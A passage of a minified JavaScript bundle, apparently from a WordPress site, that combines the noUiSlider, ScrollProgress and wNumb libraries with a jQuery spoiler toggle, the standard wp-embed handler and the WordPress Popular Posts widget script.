t[0]-e[0]}),s=0;s<n.length;s++)g(n[s][1],n[s][0],this);for(this.xNumSteps=this.xSteps.slice(0),s=0;s<this.xNumSteps.length;s++)m(s,this.xNumSteps[s],this)}v.prototype.getMargin=function(e){var i=this.xNumSteps[0];if(i&&e/i%1!=0)throw new Error("noUiSlider ("+t+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length&&h(this.xVal,e)},v.prototype.toStepping=function(t){return t=p(this.xVal,this.xPct,t)},v.prototype.fromStepping=function(t){return function(t,e,i){if(i>=100)return t.slice(-1)[0];var s,n=u(i,e),o=t[n-1],r=t[n],a=e[n-1],l=e[n];return s=[o,r],(i-a)*d(a,l)*(s[1]-s[0])/100+s[0]}(this.xVal,this.xPct,t)},v.prototype.getStep=function(t){return t=f(this.xPct,this.xSteps,this.snap,t)},v.prototype.getNearbySteps=function(t){var e=u(t,this.xPct);return{stepBefore:{startValue:this.xVal[e-2],step:this.xNumSteps[e-2],highestStep:this.xHighestCompleteStep[e-2]},thisStep:{startValue:this.xVal[e-1],step:this.xNumSteps[e-1],highestStep:this.xHighestCompleteStep[e-1]},stepAfter:{startValue:this.xVal[e-0],step:this.xNumSteps[e-0],highestStep:this.xHighestCompleteStep[e-0]}}},v.prototype.countStepDecimals=function(){var t=this.xNumSteps.map(r);return Math.max.apply(null,t)},v.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var w={to:function(t){return void 0!==t&&t.toFixed(2)},from:Number};function y(e){if("object"==typeof(i=e)&&"function"==typeof i.to&&"function"==typeof i.from)return!0;var i;throw new Error("noUiSlider ("+t+"): 'format' requires 'to' and 'from' methods.")}function b(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'step' is not numeric.");e.singleStep=s}function _(e,i){if("object"!=typeof i||Array.isArray(i))throw new Error("noUiSlider ("+t+"): 'range' is not an object.");if(void 0===i.min||void 0===i.max)throw new Error("noUiSlider ("+t+"): Missing 'min' or 'max' in 'range'.");if(i.min===i.max)throw new Error("noUiSlider ("+t+"): 'range' 'min' and 'max' cannot be equal.");e.spectrum=new v(i,e.snap,e.singleStep)}function x(e,i){if(i=o(i),!Array.isArray(i)||!i.length)throw new Error("noUiSlider ("+t+"): 'start' option is incorrect.");e.handles=i.length,e.start=i}function C(e,i){if(e.snap=i,"boolean"!=typeof i)throw new Error("noUiSlider ("+t+"): 'snap' option must be a boolean.")}function j(e,i){if(e.animate=i,"boolean"!=typeof i)throw new Error("noUiSlider ("+t+"): 'animate' option must be a boolean.")}function S(e,i){if(e.animationDuration=i,"number"!=typeof i)throw new Error("noUiSlider ("+t+"): 'animationDuration' option must be a number.")}function E(e,i){var s,n=[!1];if("lower"===i?i=[!0,!1]:"upper"===i&&(i=[!1,!0]),!0===i||!1===i){for(s=1;s<e.handles;s++)n.push(i);n.push(!1)}else{if(!Array.isArray(i)||!i.length||i.length!==e.handles+1)throw new Error("noUiSlider ("+t+"): 'connect' option doesn't match handle count.");n=i}e.connect=n}function k(e,i){switch(i){case"horizontal":e.ort=0;break;case"vertical":e.ort=1;break;default:throw new Error("noUiSlider ("+t+"): 'orientation' option is invalid.")}}function T(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'margin' option must be numeric.");if(0!==s&&(e.margin=e.spectrum.getMargin(s),!e.margin))throw new Error("noUiSlider ("+t+"): 'margin' option is only supported on linear sliders.")}function P(e,s){if(!i(s))throw new Error("noUiSlider ("+t+"): 'limit' option must be numeric.");if(e.limit=e.spectrum.getMargin(s),!e.limit||e.handles<2)throw new Error("noUiSlider ("+t+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function A(e,s){if(!i(s)&&!Array.isArray(s))throw new Error("noUiSlider ("+t+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(s)&&2!==s.length&&!i(s[0])&&!i(s[1]))throw new Error("noUiSlider ("+t+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==s){if(Array.isArray(s)||(s=[s,s]),e.padding=[e.spectrum.getMargin(s[0]),e.spectrum.getMargin(s[1])],!1===e.padding[0]||!1===e.padding[1])throw new Error("noUiSlider ("+t+"): 'padding' option is only supported on linear sliders.");if(e.padding[0]<0||e.padding[1]<0)throw new Error("noUiSlider ("+t+"): 'padding' option must be a positive number(s).");if(e.padding[0]>=50||e.padding[1]>=50)throw new Error("noUiSlider ("+t+"): 'padding' option must be less than half the range.")}}function D(e,i){switch(i){case"ltr":e.dir=0;break;case"rtl":e.dir=1;break;default:throw new Error("noUiSlider ("+t+"): 'direction' option was not recognized.")}}function N(e,i){if("string"!=typeof i)throw new Error("noUiSlider ("+t+"): 'behaviour' must be a string containing options.");var s=i.indexOf("tap")>=0,n=i.indexOf("drag")>=0,o=i.indexOf("fixed")>=0,r=i.indexOf("snap")>=0,a=i.indexOf("hover")>=0;if(o){if(2!==e.handles)throw new Error("noUiSlider ("+t+"): 'fixed' behaviour must be used with 2 handles");T(e,e.start[1]-e.start[0])}e.events={tap:s||r,drag:n,fixed:o,snap:r,hover:a}}function M(e,i){if(!1!==i)if(!0===i){e.tooltips=[];for(var s=0;s<e.handles;s++)e.tooltips.push(!0)}else{if(e.tooltips=o(i),e.tooltips.length!==e.handles)throw new Error("noUiSlider ("+t+"): must pass a formatter for all handles.");e.tooltips.forEach(function(e){if("boolean"!=typeof e&&("object"!=typeof e||"function"!=typeof e.to))throw new Error("noUiSlider ("+t+"): 'tooltips' must be passed a formatter or 'false'.")})}}function $(t,e){t.ariaFormat=e,y(e)}function z(t,e){t.format=e,y(e)}function H(e,i){if(void 0!==i&&"string"!=typeof i&&!1!==i)throw new Error("noUiSlider ("+t+"): 'cssPrefix' must be a string or `false`.");e.cssPrefix=i}function q(e,i){if(void 0!==i&&"object"!=typeof i)throw new Error("noUiSlider ("+t+"): 'cssClasses' must be an object.");if("string"==typeof e.cssPrefix)for(var s in e.cssClasses={},i)i.hasOwnProperty(s)&&(e.cssClasses[s]=e.cssPrefix+i[s]);else e.cssClasses=i}function I(e){var i={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:w,format:w},s={step:{r:!1,t:b},start:{r:!0,t:x},connect:{r:!0,t:E},direction:{r:!0,t:D},snap:{r:!1,t:C},animate:{r:!1,t:j},animationDuration:{r:!1,t:S},range:{r:!0,t:_},orientation:{r:!1,t:k},margin:{r:!1,t:T},limit:{r:!1,t:P},padding:{r:!1,t:A},behaviour:{r:!0,t:N},ariaFormat:{r:!1,t:$},format:{r:!1,t:z},tooltips:{r:!1,t:M},cssPrefix:{r:!1,t:H},cssClasses:{r:!1,t:q}},n={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"}};e.format&&!e.ariaFormat&&(e.ariaFormat=e.format),Object.keys(s).forEach(function(o){if(void 0===e[o]&&void 0===n[o]){if(s[o].r)throw new Error("noUiSlider ("+t+"): '"+o+"' is required.");return!0}s[o].t(i,void 0===e[o]?n[o]:e[o])}),i.pips=e.pips;var o=document.createElement("div"),r=void 0!==o.style.msTransform,a=void 0!==o.style.transform;i.transformRule=a?"transform":r?"msTransform":"webkitTransform";return i.style=[["left","top"],["right","bottom"]][i.dir][i.ort],i}function O(i,r,d){var h,u,p,f,g,m,v,w,y=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},b=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}(),_=i,x=[],C=[],j=0,S=r.spectrum,E=[],k={},T=i.ownerDocument,P=T.documentElement,A=T.body,D="rtl"===T.dir||1===r.ort?0:100;function N(t,e){var i=T.createElement("div");return e&&a(i,e),t.appendChild(i),i}function M(t,e){return!!e&&N(t,r.cssClasses.connect)}function $(t,e){return!!r.tooltips[e]&&N(t.firstChild,r.cssClasses.tooltip)}function z(t,e,i){var s=T.createElement("div"),n=[r.cssClasses.valueNormal,r.cssClasses.valueLarge,r.cssClasses.valueSub],o=[r.cssClasses.markerNormal,r.cssClasses.markerLarge,r.cssClasses.markerSub],l=[r.cssClasses.valueHorizontal,r.cssClasses.valueVertical],c=[r.cssClasses.markerHorizontal,r.cssClasses.markerVertical];function d(t,e){var i=e===r.cssClasses.value,s=i?n:o;return e+" "+(i?l:c)[r.ort]+" "+s[t]}return a(s,r.cssClasses.pips),a(s,0===r.ort?r.cssClasses.pipsHorizontal:r.cssClasses.pipsVertical),Object.keys(t).forEach(function(n){!function(t,n){n[1]=n[1]&&e?e(n[0],n[1]):n[1];var o=N(s,!1);o.className=d(n[1],r.cssClasses.marker),o.style[r.style]=t+"%",n[1]&&((o=N(s,!1)).className=d(n[1],r.cssClasses.value),o.setAttribute("data-value",n[0]),o.style[r.style]=t+"%",o.innerText=i.to(n[0]))}(n,t[n])}),s}function H(){var t;g&&((t=g).parentElement.removeChild(t),g=null)}function q(e){H();var i,s,n,o,r,a,l,c,d,h,u=e.mode,p=e.density||1,f=e.filter||!1,m=function(e,i,s){if("range"===e||"steps"===e)return S.xVal;if("count"===e){if(i<2)throw new Error("noUiSlider ("+t+"): 'values' (>= 2) required for mode 'count'.");var n=i-1,o=100/n;for(i=[];n--;)i[n]=n*o;i.push(100),e="positions"}return"positions"===e?i.map(function(t){return S.fromStepping(s?S.getStep(t):t)}):"values"===e?s?i.map(function(t){return S.fromStepping(S.getStep(S.toStepping(t)))}):i:void 0}(u,e.values||!1,e.stepped||!1),v=(i=p,s=u,n=m,r={},a=S.xVal[0],l=S.xVal[S.xVal.length-1],c=!1,d=!1,h=0,o=n.slice().sort(function(t,e){return t-e}),(n=o.filter(function(t){return!this[t]&&(this[t]=!0)},{}))[0]!==a&&(n.unshift(a),c=!0),n[n.length-1]!==l&&(n.push(l),d=!0),n.forEach(function(t,e){var o,a,l,u,p,f,g,m,v,w=t,y=n[e+1];if("steps"===s&&(o=S.xNumSteps[e]),o||(o=y-w),!1!==w&&void 0!==y)for(o=Math.max(o,1e-7),a=w;a<=y;a=(a+o).toFixed(7)/1){for(g=(p=(u=S.toStepping(a))-h)/i,v=p/(m=Math.round(g)),l=1;l<=m;l+=1)r[(h+l*v).toFixed(5)]=["x",0];f=n.indexOf(a)>-1?1:"steps"===s?2:0,!e&&c&&(f=0),a===y&&d||(r[u.toFixed(5)]=[a,f]),h=u}}),r),w=e.format||{to:Math.round};return g=_.appendChild(z(v,f,w))}function O(){var t=h.getBoundingClientRect(),e="offset"+["Width","Height"][r.ort];return 0===r.ort?t.width||h[e]:t.height||h[e]}function B(t,e,i,s){var n=function(n){return!!(n=function(t,e,i){var s,n,o=0===t.type.indexOf("touch"),r=0===t.type.indexOf("mouse"),a=0===t.type.indexOf("pointer");0===t.type.indexOf("MSPointer")&&(a=!0);if(o){var l=function(t){return t.target===i||i.contains(t.target)};if("touchstart"===t.type){var d=Array.prototype.filter.call(t.touches,l);if(d.length>1)return!1;s=d[0].pageX,n=d[0].pageY}else{var h=Array.prototype.find.call(t.changedTouches,l);if(!h)return!1;s=h.pageX,n=h.pageY}}e=e||c(T),(r||a)&&(s=t.clientX+e.x,n=t.clientY+e.y);return t.pageOffset=e,t.points=[s,n],t.cursor=r||a,t}(n,s.pageOffset,s.target||e))&&(!(_.hasAttribute("disabled")&&!s.doNotReject)&&(o=_,a=r.cssClasses.tap,!((o.classList?o.classList.contains(a):new RegExp("\\b"+a+"\\b").test(o.className))&&!s.doNotReject)&&(!(t===y.start&&void 0!==n.buttons&&n.buttons>1)&&((!s.hover||!n.buttons)&&(b||n.preventDefault(),n.calcPoint=n.points[r.ort],void i(n,s))))));var o,a},o=[];return t.split(" ").forEach(function(t){e.addEventListener(t,n,!!b&&{passive:!0}),o.push([t,n])}),o}function L(t){var e,i,s,o,a,l,d=100*(t-(e=h,i=r.ort,s=e.getBoundingClientRect(),o=e.ownerDocument,a=o.documentElement,l=c(o),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(l.x=0),i?s.top+l.y-a.clientTop:s.left+l.x-a.clientLeft))/O();return d=n(d),r.dir?100-d:d}function W(t,e){"mouseout"===t.type&&"HTML"===t.target.nodeName&&null===t.relatedTarget&&V(t,e)}function U(t,e){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===t.buttons&&0!==e.buttonsProperty)return V(t,e);var i=(r.dir?-1:1)*(t.calcPoint-e.startCalcPoint);J(i>0,100*i/e.baseSize,e.locations,e.handleNumbers)}function V(t,i){i.handle&&(l(i.handle,r.cssClasses.active),j-=1),i.listeners.forEach(function(t){P.removeEventListener(t[0],t[1])}),0===j&&(l(_,r.cssClasses.drag),et(),t.cursor&&(A.style.cursor="",A.removeEventListener("selectstart",e))),i.handleNumbers.forEach(function(t){K("change",t),K("set",t),K("end",t)})}function F(t,i){var s;if(1===i.handleNumbers.length){var n=u[i.handleNumbers[0]];if(n.hasAttribute("disabled"))return!1;s=n.children[0],j+=1,a(s,r.cssClasses.active)}t.stopPropagation();var o=[],l=B(y.move,P,U,{target:t.target,handle:s,listeners:o,startCalcPoint:t.calcPoint,baseSize:O(),pageOffset:t.pageOffset,handleNumbers:i.handleNumbers,buttonsProperty:t.buttons,locations:x.slice()}),c=B(y.end,P,V,{target:t.target,handle:s,listeners:o,doNotReject:!0,handleNumbers:i.handleNumbers}),d=B("mouseout",P,W,{target:t.target,handle:s,listeners:o,doNotReject:!0,handleNumbers:i.handleNumbers});o.push.apply(o,l.concat(c,d)),t.cursor&&(A.style.cursor=getComputedStyle(t.target).cursor,u.length>1&&a(_,r.cssClasses.drag),A.addEventListener("selectstart",e,!1)),i.handleNumbers.forEach(function(t){K("start",t)})}function R(t){t.stopPropagation();var e,i,n,o=L(t.calcPoint),a=(e=o,i=100,n=!1,u.forEach(function(t,s){if(!t.hasAttribute("disabled")){var o=Math.abs(x[s]-e);(o<i||100===o&&100===i)&&(n=s,i=o)}}),n);if(!1===a)return!1;r.events.snap||s(_,r.cssClasses.tap,r.animationDuration),it(a,o,!0,!0),et(),K("slide",a,!0),K("update",a,!0),K("change",a,!0),K("set",a,!0),r.events.snap&&F(t,{handleNumbers:[a]})}function X(t){var e=L(t.calcPoint),i=S.getStep(e),s=S.fromStepping(i);Object.keys(k).forEach(function(t){"hover"===t.split(".")[0]&&k[t].forEach(function(t){t.call(f,s)})})}function Y(t,e){k[t]=k[t]||[],k[t].push(e),"update"===t.split(".")[0]&&u.forEach(function(t,e){K("update",e)})}function K(t,e,i){Object.keys(k).forEach(function(s){var n=s.split(".")[0];t===n&&k[s].forEach(function(t){t.call(f,E.map(r.format.to),e,E.slice(),i||!1,x.slice())})})}function Q(t){return t+"%"}function Z(t,e,i,s,o,a){return u.length>1&&(s&&e>0&&(i=Math.max(i,t[e-1]+r.margin)),o&&e<u.length-1&&(i=Math.min(i,t[e+1]-r.margin))),u.length>1&&r.limit&&(s&&e>0&&(i=Math.min(i,t[e-1]+r.limit)),o&&e<u.length-1&&(i=Math.max(i,t[e+1]-r.limit))),r.padding&&(0===e&&(i=Math.max(i,r.padding[0])),e===u.length-1&&(i=Math.min(i,100-r.padding[1]))),!((i=n(i=S.getStep(i)))===t[e]&&!a)&&i}function G(t,e){var i=r.ort;return(i?e:t)+", "+(i?t:e)}function J(t,e,i,s){var n=i.slice(),o=[!t,t],r=[t,!t];s=s.slice(),t&&s.reverse(),s.length>1?s.forEach(function(t,i){var s=Z(n,t,n[t]+e,o[i],r[i],!1);!1===s?e=0:(e=s-n[t],n[t]=s)}):o=r=[!0];var a=!1;s.forEach(function(t,s){a=it(t,i[t]+e,o[s],r[s])||a}),a&&s.forEach(function(t){K("update",t),K("slide",t)})}function tt(t,e){return r.dir?100-t-e:t}function et(){C.forEach(function(t){var e=x[t]>50?-1:1,i=3+(u.length+e*t);u[t].style.zIndex=i})}function it(t,e,i,s){return!1!==(e=Z(x,t,e,i,s,!1))&&(function(t,e){x[t]=e,E[t]=S.fromStepping(e);var i="translate("+G(Q(tt(e,0)-D),"0")+")";u[t].style[r.transformRule]=i,st(t),st(t+1)}(t,e),!0)}function st(t){if(p[t]){var e=0,i=100;0!==t&&(e=x[t-1]),t!==p.length-1&&(i=x[t]);var s=i-e,n="translate("+G(Q(tt(e,s)),"0")+")",o="scale("+G(s/100,"1")+")";p[t].style[r.transformRule]=n+" "+o}}function nt(t,e){var i=o(t),n=void 0===x[0];e=void 0===e||!!e,r.animate&&!n&&s(_,r.cssClasses.tap,r.animationDuration),C.forEach(function(t){var e,s;it(t,(e=i[t],s=t,null===e||!1===e||void 0===e?x[s]:("number"==typeof e&&(e=String(e)),e=r.format.from(e),!1===(e=S.toStepping(e))||isNaN(e)?x[s]:e)),!0,!1)}),C.forEach(function(t){it(t,x[t],!0,!0)}),et(),C.forEach(function(t){K("update",t),null!==i[t]&&e&&K("set",t)})}function ot(){var t=E.map(r.format.to);return 1===t.length?t[0]:t}return a(m=_,r.cssClasses.target),0===r.dir?a(m,r.cssClasses.ltr):a(m,r.cssClasses.rtl),0===r.ort?a(m,r.cssClasses.horizontal):a(m,r.cssClasses.vertical),h=N(m,r.cssClasses.base),function(t,e){var i,s,n,o=N(e,r.cssClasses.connects);u=[],(p=[]).push(M(o,t[0]));for(var l=0;l<r.handles;l++)u.push((i=l,n=void 0,s=N(e,r.cssClasses.origin),(n=N(s,r.cssClasses.handle)).setAttribute("data-handle",i),n.setAttribute("tabindex","0"),n.setAttribute("role","slider"),n.setAttribute("aria-orientation",r.ort?"vertical":"horizontal"),0===i?a(n,r.cssClasses.handleLower):i===r.handles-1&&a(n,r.cssClasses.handleUpper),s)),C[l]=l,p.push(M(o,t[l+1]))}(r.connect,h),(v=r.events).fixed||u.forEach(function(t,e){B(y.start,t.children[0],F,{handleNumbers:[e]})}),v.tap&&B(y.start,h,R,{}),v.hover&&B(y.move,h,X,{hover:!0}),v.drag&&p.forEach(function(t,e){if(!1!==t&&0!==e&&e!==p.length-1){var i=u[e-1],s=u[e],n=[t];a(t,r.cssClasses.draggable),v.fixed&&(n.push(i.children[0]),n.push(s.children[0])),n.forEach(function(t){B(y.start,t,F,{handles:[i,s],handleNumbers:[e-1,e]})})}}),nt(r.start),f={destroy:function(){for(var t in r.cssClasses)r.cssClasses.hasOwnProperty(t)&&l(_,r.cssClasses[t]);for(;_.firstChild;)_.removeChild(_.firstChild);delete _.noUiSlider},steps:function(){return x.map(function(t,e){var i=S.getNearbySteps(t),s=E[e],n=i.thisStep.step,o=null;!1!==n&&s+n>i.stepAfter.startValue&&(n=i.stepAfter.startValue-s),o=s>i.thisStep.startValue?i.thisStep.step:!1!==i.stepBefore.step&&s-i.stepBefore.highestStep,100===t?n=null:0===t&&(o=null);var r=S.countStepDecimals();return null!==n&&!1!==n&&(n=Number(n.toFixed(r))),null!==o&&!1!==o&&(o=Number(o.toFixed(r))),[o,n]})},on:Y,off:function(t){var e=t&&t.split(".")[0],i=e&&t.substring(e.length);Object.keys(k).forEach(function(t){var s=t.split(".")[0],n=t.substring(s.length);e&&e!==s||i&&i!==n||delete k[t]})},get:ot,set:nt,reset:function(t){nt(r.start,t)},__moveHandles:function(t,e,i){J(t,e,x,i)},options:d,updateOptions:function(t,e){var i=ot(),s=["margin","limit","padding","range","animate","snap","step","format"];s.forEach(function(e){void 0!==t[e]&&(d[e]=t[e])});var n=I(d);s.forEach(function(e){void 0!==t[e]&&(r[e]=n[e])}),S=n.spectrum,r.margin=n.margin,r.limit=n.limit,r.padding=n.padding,r.pips&&q(r.pips),x=[],nt(t.start||i,e)},target:_,removePips:H,pips:q},r.pips&&q(r.pips),r.tooltips&&(w=u.map($),Y("update",function(t,e,i){if(w[e]){var s=t[e];!0!==r.tooltips[e]&&(s=r.tooltips[e].to(i[e])),w[e].innerHTML=s}})),Y("update",function(t,e,i,s,n){C.forEach(function(t){var e=u[t],s=Z(x,t,0,!0,!0,!0),o=Z(x,t,100,!0,!0,!0),a=n[t],l=r.ariaFormat.to(i[t]);e.children[0].setAttribute("aria-valuemin",s.toFixed(1)),e.children[0].setAttribute("aria-valuemax",o.toFixed(1)),e.children[0].setAttribute("aria-valuenow",a.toFixed(1)),e.children[0].setAttribute("aria-valuetext",l)})}),f}return{version:t,create:function(e,i){if(!e||!e.nodeName)throw new Error("noUiSlider ("+t+"): create requires a single element, got: "+e);if(e.noUiSlider)throw new Error("noUiSlider ("+t+"): Slider was already initialized.");var s=O(e,I(i),i);return e.noUiSlider=s,s}}}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.ScrollProgress=e()}(this,function(){"use strict";function t(){}var e=function(e){this._handleUpdate="function"==typeof e?e:t,this._viewportHeight=this._getViewportHeight(),this._viewportWidth=this._getViewportWidth(),this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y),this._onScroll=this._onScroll.bind(this),this._onResize=this._onResize.bind(this),window.addEventListener("scroll",this._onScroll),window.addEventListener("resize",this._onResize)};return e.prototype._getViewportHeight=function(){return document.body.scrollHeight-window.innerHeight},e.prototype._getViewportWidth=function(){return document.body.scrollWidth-window.innerWidth},e.prototype._getProgress=function(){var t=void 0===window.scrollX?window.pageXOffset:window.scrollX,e=void 0===window.scrollY?window.pageYOffset:window.scrollY;return{x:0===this._viewportWidth?0:t/this._viewportWidth,y:0===this._viewportHeight?0:e/this._viewportHeight}},e.prototype._onScroll=function(){this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y)},e.prototype._onResize=function(){this._viewportHeight=this._getViewportHeight(),this._viewportWidth=this._getViewportWidth(),this._progress=this._getProgress(),this._handleUpdate(this._progress.x,this._progress.y)},e.prototype.trigger=function(){this._handleUpdate(this._progress.x,this._progress.y)},e.prototype.destroy=function(){window.removeEventListener("scroll",this._onScroll),window.removeEventListener("resize",this._onResize),this._handleUpdate=null},e}),function(t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():window.wNumb=t()}(function(){"use strict";var t=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function e(t){return t.split("").reverse().join("")}function i(t,e){return t.substring(0,e.length)===e}function s(t,e,i){if((t[e]||t[i])&&t[e]===t[i])throw new Error(e)}function n(t){return"number"==typeof t&&isFinite(t)}function o(t,i,s,o,r,a,l,c,d,h,u,p){var f,g,m,v,w,y=p,b="",_="";return a&&(p=a(p)),!!n(p)&&(!1!==t&&0===parseFloat(p.toFixed(t))&&(p=0),p<0&&(f=!0,p=Math.abs(p)),!1!==t&&(w=t,v=(v=p).toString().split("e"),p=(+((v=(v=Math.round(+(v[0]+"e"+(v[1]?+v[1]+w:w)))).toString().split("e"))[0]+"e"+(v[1]?+v[1]-w:-w))).toFixed(w)),-1!==(p=p.toString()).indexOf(".")?(m=(g=p.split("."))[0],s&&(b=s+g[1])):m=p,i&&(m=e((m=e(m).match(/.{1,3}/g)).join(e(i)))),f&&c&&(_+=c),o&&(_+=o),f&&d&&(_+=d),_+=m,_+=b,r&&(_+=r),h&&(_=h(_,y)),_)}function r(t,e,s,o,r,a,l,c,d,h,u,p){var f,g,m="";return u&&(p=u(p)),!(!p||"string"!=typeof p)&&(c&&i(p,c)&&(p=p.replace(c,""),f=!0),o&&i(p,o)&&(p=p.replace(o,"")),d&&i(p,d)&&(p=p.replace(d,""),f=!0),r&&(g=r,p.slice(-1*g.length)===g)&&(p=p.slice(0,-1*r.length)),e&&(p=p.split(e).join("")),s&&(p=p.replace(s,".")),f&&(m+="-"),""!==(m=(m+=p).replace(/[^0-9\.\-.]/g,""))&&(m=Number(m),l&&(m=l(m)),!!n(m)&&m))}function a(e,i,s){var n,o=[];for(n=0;n<t.length;n+=1)o.push(e[t[n]]);return o.push(s),i.apply("",o)}return function e(i){if(!(this instanceof e))return new e(i);"object"==typeof i&&(i=function(e){var i,n,o,r={};for(void 0===e.suffix&&(e.suffix=e.postfix),i=0;i<t.length;i+=1)if(void 0===(o=e[n=t[i]]))"negative"!==n||r.negativeBefore?"mark"===n&&"."!==r.thousand?r[n]=".":r[n]=!1:r[n]="-";else if("decimals"===n){if(!(o>=0&&o<8))throw new Error(n);r[n]=o}else if("encoder"===n||"decoder"===n||"edit"===n||"undo"===n){if("function"!=typeof o)throw new Error(n);r[n]=o}else{if("string"!=typeof o)throw new Error(n);r[n]=o}return s(r,"mark","thousand"),s(r,"prefix","negative"),s(r,"prefix","negativeBefore"),r}(i),this.to=function(t){return a(i,o,t)},this.from=function(t){return a(i,r,t)})}});
jQuery(document).ready(function() {
	jQuery('.spoiler-body').hide();
	jQuery('.spoiler-head').click(function() {
		jQuery(this).toggleClass('folded').toggleClass('unfolded').next().toggle();
	});
});
;/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);
;var wpp_params=null,WordPressPopularPosts=function(){var m=function(){},h=!!HTMLElement.prototype.attachShadow,f=function(b,c,a,g,k){var e=new XMLHttpRequest,d={"X-Requested-With":"XMLHttpRequest"};b=-1!=["GET","POST"].indexOf(b)?b:"GET";"POST"==b&&(d["Content-Type"]="application/x-www-form-urlencoded");"object"==typeof k&&Object.keys(k).length&&(d=Object.assign({},d,k));e.open(b,c+("GET"==b?"?"+a:""),!0);for(var l in d)d.hasOwnProperty(l)&&e.setRequestHeader(l,d[l]);e.onreadystatechange=function(){4===
    e.readyState&&200<=e.status&&300>e.status&&"function"===typeof g&&g.call(void 0,e.response)};e.send("POST"==b?a:null)};return{get:function(b,c,a,g){a="function"===typeof a?a:m;f("GET",b,c,a,g)},post:function(b,c,a,g){a="function"===typeof a?a:m;f("POST",b,c,a,g)},ajax:f,theme:function(b){if(h){var c=document.createElement("style"),a=document.createElement("ul");a.innerHTML='<li><a href="#"></a></li>';b.parentNode.appendChild(a);var g=getComputedStyle(a.querySelector("li")),k=getComputedStyle(a.querySelector("li a"));
    c.innerHTML=".wpp-list li {font-size: "+g.fontSize+"}";c.innerHTML+=".wpp-list li a {color: "+k.color+"}";b.parentNode.removeChild(a);a=b.attachShadow({mode:"open"});for(a.append(c);b.firstElementChild;)a.append(b.firstElementChild)}}}}();
    (function(){try{var m=document.querySelector("script#wpp-json"),h=!0;wpp_params=JSON.parse(m.textContent);wpp_params.ID&&("1"==wpp_params.sampling_active&&(h=1===Math.floor(Math.random()*wpp_params.sampling_rate)+1),h&&WordPressPopularPosts.post(wpp_params.ajax_url,"_wpnonce="+wpp_params.token+"&wpp_id="+wpp_params.ID+"&sampling="+wpp_params.sampling_active+"&sampling_rate="+wpp_params.sampling_rate,function(f){wpp_params.debug&&window.console&&window.console.log&&window.console.log(JSON.parse(f))}))}catch(f){console.error("WPP: Couldn't read JSON data")}})();
    document.addEventListener("DOMContentLoaded",function(){function m(b){var c=b.getAttribute("data-widget-id"),a="GET",g="",k={},e="";if(c)g=wpp_params.ajax_url+"/widget/"+c.split("-")[1],e="is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:"");else if(a="POST",g=wpp_params.api_url+"/v2/widget?is_single="+wpp_params.ID+(wpp_params.lang?"&lang="+wpp_params.lang:""),k={"Content-Type":"application/json"},c=b.parentNode.querySelector('script[type="application/json"]'))e=JSON.parse(c.textContent),
